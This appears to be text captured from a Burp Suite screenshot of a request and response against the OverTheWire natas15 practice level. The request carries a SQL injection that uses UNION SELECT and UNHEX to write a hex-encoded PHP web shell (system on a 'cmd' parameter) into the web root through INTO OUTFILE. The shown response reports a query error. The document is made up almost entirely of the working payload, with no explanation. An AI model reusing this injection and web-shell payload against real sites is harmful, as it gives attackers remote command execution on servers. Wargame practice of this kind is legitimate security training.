 Request
Pretty Raw Hex Hackvertor
\n
1 GET /index.php?debug&username=<@urlencode>" UNION
SELECT 1, UNHEX('3C3F7068702073797374656D28245F4745545B27636D64275D293B203F3E') INTO OUTFILE "/var/w
ww/html/readme.php"#</@urlencode> HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 Authorization: Basic =
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
\n
NATAS15
We Chall SUBMIT
TOKEN
Executing query: SELECT * from users where username="" UNION
SELECT 1,
UNHEX('3C3F7068702073797374656D28245F4745545B27636D64275D293B203F3E')
INTO OUTFILE "/var/www/html/readme.php"#"
Error in query.
View sourcecode